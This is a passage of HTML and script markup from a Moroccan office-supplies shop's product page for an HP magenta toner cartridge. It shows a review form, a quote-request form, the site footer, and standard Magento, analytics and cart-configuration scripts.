                        <td class="col data" data-th="Capacit&#xE9;&#x20;d&#x27;impression">7 500 pages avec un taux de remplissage de 5 %</td>
                    </tr>
                                        </tbody>
        </table>
    </div>
            </div>
                                <div class="data item" id="reviews">
                <div class="item-title">Avis</div>
                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Rédigez votre propre commentaire</strong></div>
<div class="block-content">
<form action="https://www.fournipro.ma/review/product/post/id/1024/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="0JjNrwn0pZDlpHpd" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Champs&#x20;requis">
        <legend class="legend review-legend"><span>Laisser un avis</span></legend>
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Votre évaluation</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Prix_rating_label"><span>Prix</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[6]"
                                    id="Prix_1"
                                    value="26"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Prix_rating_label Prix_1_label" />
                                <label
                                    class="rating-1"
                                    for="Prix_1"
                                    title="1&#x20;star"
                                    id="Prix_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[6]"
                                    id="Prix_2"
                                    value="27"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Prix_rating_label Prix_2_label" />
                                <label
                                    class="rating-2"
                                    for="Prix_2"
                                    title="2&#x20;stars"
                                    id="Prix_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[6]"
                                    id="Prix_3"
                                    value="28"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Prix_rating_label Prix_3_label" />
                                <label
                                    class="rating-3"
                                    for="Prix_3"
                                    title="3&#x20;stars"
                                    id="Prix_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[6]"
                                    id="Prix_4"
                                    value="29"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Prix_rating_label Prix_4_label" />
                                <label
                                    class="rating-4"
                                    for="Prix_4"
                                    title="4&#x20;stars"
                                    id="Prix_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[6]"
                                    id="Prix_5"
                                    value="30"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Prix_rating_label Prix_5_label" />
                                <label
                                    class="rating-5"
                                    for="Prix_5"
                                    title="5&#x20;stars"
                                    id="Prix_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Qualité_rating_label"><span>Qualité</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Qualit&#xE9;_1"
                                    value="16"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualit&#xE9;_rating_label Qualit&#xE9;_1_label" />
                                <label
                                    class="rating-1"
                                    for="Qualit&#xE9;_1"
                                    title="1&#x20;star"
                                    id="Qualit&#xE9;_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Qualit&#xE9;_2"
                                    value="17"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualit&#xE9;_rating_label Qualit&#xE9;_2_label" />
                                <label
                                    class="rating-2"
                                    for="Qualit&#xE9;_2"
                                    title="2&#x20;stars"
                                    id="Qualit&#xE9;_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Qualit&#xE9;_3"
                                    value="18"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualit&#xE9;_rating_label Qualit&#xE9;_3_label" />
                                <label
                                    class="rating-3"
                                    for="Qualit&#xE9;_3"
                                    title="3&#x20;stars"
                                    id="Qualit&#xE9;_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Qualit&#xE9;_4"
                                    value="19"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualit&#xE9;_rating_label Qualit&#xE9;_4_label" />
                                <label
                                    class="rating-4"
                                    for="Qualit&#xE9;_4"
                                    title="4&#x20;stars"
                                    id="Qualit&#xE9;_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Qualit&#xE9;_5"
                                    value="20"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualit&#xE9;_rating_label Qualit&#xE9;_5_label" />
                                <label
                                    class="rating-5"
                                    for="Qualit&#xE9;_5"
                                    title="5&#x20;stars"
                                    id="Qualit&#xE9;_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nom</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text"
                    placeholder="Entrez votre nom"
                    data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Titre</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text"
                    placeholder="Résumez votre experience"
                    data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Avis</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3"
                    placeholder="Partagez votre experience du produit avec nous"
                    data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <fieldset class="fieldset additional_info">
            </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"
                >
                <span>Soumettre l’avis</span>
            </button>
        </div>
    </div>
</form>

</div>
</div>


            </div>
                                    </div>


<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Nom du client</span>
            </label>

            <div class="control">
                <input type="text" name="name" class="input-text" 
                      id="amhideprice-name" data-validate="{required:true}">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Email du client</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email" 
                       autocomplete="email"
                       value="" class="input-text"
                       data-validate="{required:true, 'validate-email':true}"
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Numéro de téléphone</span>
            </label>

            <div class="control">
                <input type="text" name="phone" class="input-text "
                     id="amhideprice-phone" data-validate="{required:true}">
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Commentaire</span>
            </label>

            <div class="control">
                <textarea title="Commentaire"
                          name="comment" class="input-text"
                          id="amhideprice-comment"
                          data-validate="{'validate-no-html-tags':true}"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit" class="action submit primary"
                    title="Envoyer">
                <span>Envoyer</span>
            </button>
        </div>
    </div>
</form>

</div></div></main><div class="page-bottom"><div class="content"><div class="back2top">
	<div class="b-icon">&#8593;</div>
	<div class="b-text">Back to Top</div>
</div></div><div class="container">

</div></div><footer class="page-footer">
<div class="nw-footer">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
/* Met le <a> contenant les logos en flex */
.block-info-footer .contacts .payment-logos > a {
  display: flex !important;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
}

/* Taille des logos (tu peux ajuster) */
.block-info-footer .contacts .payment-logos img {
  height: 28px;
  display: block; /* ok même en flex */
}
</style>
<div class="container">
    <div class="row footer-top">
        <div class="col-lg-5 col-md-6 col-sm-12">
            <div class="block-footer block-info-footer">
                <div class="nw-footer-logo"><img src='https://www.fournipro.ma/media/logo/stores/1/Logo_white.png' alt="" /></div>
                <div class="block-footer-content">
                    <ul class="contacts">
                        <li class="email">
                            <i class="fa-solid fa-at"></i>
                            <a href="mailto:contact@fournipro.ma">contact@fournipro.ma</a>
                        </li>
                        <li class="tel">
                            <i class="fa-solid fa-phone-volume"></i>
                            <a href="tel:0522 874 310">0522 874 310 / 0522 501 794</a>
                        </li>
                        <li class="adderss">
                            <i class="fa-solid fa-location-dot"></i>
                            <span>Florida, 22 Lotissement Housni, Casablanca 20150</span>
                        </li>
<li class="payment-logos">
        <a class="logos-link" href="https://www.fournipro.ma/aide/#Mode-de-paiement"
     style="display:flex;align-items:center;gap:12px;flex-wrap:wrap">
            <img src="https://www.fournipro.ma/media/wysiwyg/logo-visa-footer.jpg"        alt="Visa" />
            <img src="https://www.fournipro.ma/media/wysiwyg/logo_mastercard.png"         alt="MasterCard" />
            <img src="https://www.fournipro.ma/media/wysiwyg/logo-cmi.png"                alt="CMI" />
        </a>
    </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="col-lg-2 col-md-6 col-sm-12">
            <div class="block-footer block-info-footer">
                <div class="nw-footer-title">Aide</div>
                <div class="block-footer-content">
                    <ul>
                        <li class=""><a href="https://www.fournipro.ma/customer/account/">Espace clients</a></li>
                        <li class=""><a href="https://www.fournipro.ma/search/term/popular/">Termes recherchés</a></li>
                        <li class=""><a href="https://www.fournipro.ma/grandes-comptes/">Grands comptes</a></li>
                        <li class=""><a href="https://www.fournipro.ma/contact/">Contacts</a></li>
                        <li class=""><a href="https://www.fournipro.ma/blog/">Nos guides d'achats</a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="col-lg-3 col-md-6 col-sm-12">
            <div class="block-footer block-info-footer">
                <div class="nw-footer-title">À Propos</div>
                <div class="block-footer-content">
                    <ul>
                        <li class=""><a href="https://www.fournipro.ma/qui-sommes-nous/">A propos de fournipro.ma</a></li>
                        <li class=""><a href="https://www.fournipro.ma/sitemap">Plan du site</a></li>
                        <li class=""><a href="https://jobs.fournipro.ma/" target="_blank">FOURNIPRO Recrute</a></li>
                        <li class=""><a href="https://www.fournipro.ma/aide/">Moyens de Paiement</a></li>
                        <li class=""><a href="https://www.fournipro.ma/">Problèmes techniques</a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="col-lg-2 col-md-6 col-sm-12">
            <div class="block-footer block-info-footer social-footer">
                <div class="nw-footer-title">Restez à l'écoute</div>
                <div class="block-footer-content">
                    <a href="https://www.linkedin.com/company/fournipro.ma/" target="_blank">
                        <i class="fa-brands fa-linkedin-in"></i>
                    </a>
                    <a href="https://www.facebook.com/fournipro.ma" target="_blank">
                        <i class="fa-brands fa-facebook-f"></i>
                    </a>
                    <a class="twitter" href="https://twitter.com/fournipro" target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                    <a href="https://www.instagram.com/fournipro.ma/" target="_blank">
                        <i class="fa-brands fa-instagram"></i>
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="copyright">
            Copyright © 2009-2024 Fournipro.ma Tous droits réservés.
        </div>
        <div class="fourni">
            <a href="https://www.fournipro.ma/cgv/">C.G.V</a>
            <a href="https://www.fournipro.ma/mentions-legales/">Mentions légales</a>
            <a href="https://www.fournipro.ma/protection-des-donnnees/">Protection des données</a>
            <a href="https://www.fournipro.ma/rss/">Flux RSS</a>
        </div>
    </div>
</div></div></div></footer>
<!--Start of Tawk.to Script-->

<!--End of Tawk.to Script-->
    <small class="copyright"><span>Recherche propulsée par <a href="https://elasticsuite.io" rel="nofollow" style="color:inherit">ElasticSuite</a></span></small>
<div id="newsletter-popup" class="popup-overlay">

    <div class="popup-content">
        <span class="popup-close">&times;</span>
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div>
    <h3 style="text-align: center; font-weight: bold; color: black">Ne ratez aucune offre avec notre Newsletter</h3>

    <!-- Paragraphe ajouté -->
   

    <p id="newsletter-message"></p>
    
    <label for="newsletter-email">
        <span style="text-transform: none;">Adresse email</span>
        <div class="input">
            <div class="icons-group">
                <img src="https://www.fournipro.ma/media/.renditions/wysiwyg/NewsLetter_Popup/Icon_Head.png" alt="" />
                <img src="https://www.fournipro.ma/media/.renditions/wysiwyg/NewsLetter_Popup/Icon_Body.png" alt="" class="light-body" />
                <img src="https://www.fournipro.ma/media/.renditions/wysiwyg/NewsLetter_Popup/Black_body.png" alt="" class="black-body"/>
            </div>
            <input type="email" placeholder="Entre votre adresse email" id="newsletter-email" required/>
        </div>
    </label>

    <label>
        <input type="checkbox" name="newsletter" title="Newsletter" value="1" id="newsletter-confirm" class="checkbox">
        Je consens à recevoir des emails et je comprends que je peux me désinscrire à tout moment
    </label>

    <button type="submit" id="subscribe-newsletter">Je m'inscris !</button>
</div>
</div>    </div>
</div>




<link rel="stylesheet" type="text/css" href="https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/Numericway_NewsletterPopup/css/popup.min.css" />
	


<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/images/loader-1.gif"
                 alt="Chargement en cours..." width="64" height="64">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue spcqp-count"
               data-count="5" href="#" title="Continuer">
                Continuer            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://www.fournipro.ma/checkout/cart/"
               title="Voir le panier">
                Voir le panier            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="https://www.fournipro.ma/catalog/product_compare/index/"
               title="Comparer des produits">
                Comparer des produits            </a>
            <a class="smcqp-btn smcqp-view-wishlist " href="https://www.fournipro.ma/wishlist/"
               title="My Wishlist">
                My Wishlist            </a>
        </div>
    </div>
</div>
        <div id="m-cookienotice"
         class="v-bar v-bottom"
         style="display:none;text-align:left;
                 background-color:#FFFFFF;color:#545454;
                 align-items: center;">
        <div id="message-custom-css" class="m-message custom-css">
            Nous utilisons nos cookies ainsi que ceux de tiers pour améliorer nos services. En restant sur notre site, vous consentez à l'utilisation des cookies.            <a href="mentions-legales" target="_blank" style="color: #EF1C25;">
                Plus d'infos.            </a>
        </div>
        <div id="action-custom-css" class="m-actions custom-css">
            <a href="javascript:cookieNoticeAccept();" class="m-button m-accept">
                J'accepte            </a>
            <a href="javascript:cookieClose();" class="m-button m-decline">
                Fermer            </a>
        </div>
    </div>
    <div id="v-badge" class="v-badge" onClick="showDiv()" style="display:none">Cookie Settings</div>
    

</div>    
<script>
    var LOCALE = 'fr\u002DFR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.fournipro.ma\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.fournipro.ma\u002Fstatic\u002Ffrontend\u002FNumericway\u002Ffournipro\u002Ffr_FR'
    };</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "Toner Magenta pour HP Color LaserJet (R\u00e9f : CB403A )",
    "description": "Cartouche d'impression Magenta HP Color LaserJet CB403A avec toner ColorSphere\r\n\u2022 \tMagenta",
    "sku": "CB403A",
    "url": "https:\/\/www.fournipro.ma\/toner-magenta-pour-hp-color-laserjet-ref-cb403a.html",
    "image": "https:\/\/www.fournipro.ma\/pub\/media\/catalog\/product\/c\/b\/cb403a.jpg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "MAD",
        "price": 3790,
        "itemOffered": 100000,
        "availability": "http:\/\/schema.org\/InStock",
        "url": "https:\/\/www.fournipro.ma\/toner-magenta-pour-hp-color-laserjet-ref-cb403a.html",
        "priceValidUntil": "2027-01-20"
    },
    "gtin8": "Toner Magenta pour HP Color LaserJet (R\u00e9f : CB403A )",
    "brand": {
        "@type": "Thing",
        "name": "HP"
    }
}</script>
<script  type="text/javascript"  src="https://www.fournipro.ma/static/_cache/merged/6c7385048a7875ed4ea3df153aa92099.min.js"></script>
<script>
        window.mfGtmUserActionDetected = true;
        
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerIdentifier() {
        return localStorage.getItem('mf_gtm_customer_identifier') ? localStorage.getItem('mf_gtm_customer_identifier') : null;
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https:' + '/' + '/' + 'www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-WL8KZ27T');
        
    };
    </script>
<script>
        if (!window.MagefanRocketJsCustomOptimization && window.require)
        require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customer) {
            function updateMfGtmCustomerIdentifier(data) {
                if (data.mf_gtm_customer_identifier) {
                    localStorage.setItem('mf_gtm_customer_identifier', data.mf_gtm_customer_identifier);
                }
            }
            let customerData = customer.get('customer');

            customerData.subscribe(function (data) {
                updateMfGtmCustomerIdentifier(data);
            }.bind(this));
            updateMfGtmCustomerIdentifier(customerData());
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script style="display&#x3A;none">
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"MAD","value":3790,"items":[{"item_id":"CB403A","item_name":"Toner Magenta pour HP Color LaserJet (R\u00e9f : CB403A )","item_brand":"","price":3790}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_44fb618c3adb6a1ba003e54033c63dd0","ecomm_pagetype":"product","customer_identifier":getMfGtmCustomerIdentifier(),"google_tag_params":{"ecomm_pagetype":"product","ecomm_pcat":"","ecomm_prodid":"CB403A","ecomm_pname":"Toner Magenta pour HP Color LaserJet (R\u00e9f : CB403A )","ecomm_totalvalue":3790}});
                </script>
<script>//<![CDATA[
try{smileTracker.setConfig({beaconUrl:'https://www.fournipro.ma/elasticsuite/tracker/hit/image/h.png',telemetryUrl:'https://t.elasticsuite.io/track',telemetryEnabled:'',sessionConfig:{"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.fournipro.ma","path":"\/"},});smileTracker.addPageVar('store_id','1');require(['Smile_ElasticsuiteTracker/js/user-consent'],function(userConsent){if(userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})){smileTracker.sendTag();}});}catch(err){;}
//]]>
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mfGtmCustomerDataLayer": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.fournipro.ma",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.fournipro.ma\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.fournipro.ma\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "wishlist": {
                            "component": "Magento_Wishlist/js/view/wishlist"
                        }
                    }
                }
            }
        }
    
    </script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.fournipro.ma\/checkout\/cart\/","checkoutUrl":"https:\/\/www.fournipro.ma\/checkout\/","updateItemQtyUrl":"https:\/\/www.fournipro.ma\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.fournipro.ma\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.fournipro.ma\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.fournipro.ma\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZm91cm5pcHJvLm1hL2NhcnRvdWNoZXMtdG9uZXJzL3RvbmVyLW1hZ2VudGEtcG91ci1ocC1jb2xvci1sYXNlcmpldC1yZWYtY2I0MDNhLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.fournipro.ma\/captcha\/refresh\/","isRequired":false,"timestamp":1768912038}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/images/loader-1.gif"
        }
    }
    </script>
<script>
        require(['jquery'], function($) {
            $(document).ready(function() {
                function cartRedirectInMobile() {
                    var isMobile = window.matchMedia("(max-width: 768px)").matches;

                    if (isMobile) {
                        $('.minicart-wrapper a.action').off('click');
                        setTimeout( function () {
                            if ($('.showcart .dot').hasClass('full')) {
                                $('a.action.showcart').on('click', function() {
                                    window.location.href = $(this).attr('href');
                                });
                            } else if ($('.amquote-showcart .dot').hasClass('full')) {
                                $('a.action.showcart').on('click', function() {
                                    window.location.href = $(this).attr('href');
                                });
                            }
                        }, 2000)
                    }
                }

                cartRedirectInMobile();
                $(window).resize(function() {
                    cartRedirectInMobile();
                });
            });
        });
    </script>
<script>
        window.amasty_quote_cart = {"checkoutUrl":"https:\/\/www.fournipro.ma\/request_quote\/cart\/","updateItemQtyUrl":"https:\/\/www.fournipro.ma\/amasty_quote\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.fournipro.ma\/amasty_quote\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image","baseUrl":"https:\/\/www.fournipro.ma\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='quotecart']": {
            "Magento_Ui/js/core/app": {"components":{"quotecart_content":{"component":"Amasty_RequestQuote\/js\/view\/quotecart","config":{"template":"Amasty_RequestQuote\/quotecart\/content","itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"}},"children":{"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}},"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/images/loader-1.gif"
        }
    }
    </script>
<script>
    require([
        'jquery',
        'Amasty_RequestQuote/js/actions/hide',
        'Amasty_RequestQuote/js/actions/empty_cart_button'
    ], function ($, hide, emptyCartButton) {
        hide();
        emptyCartButton();
    });
</script>
<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {

        $(document).ready(function() {
            if ($(window).width() >= 768) {
                // Toggle the vertical menu content on clicking the block title
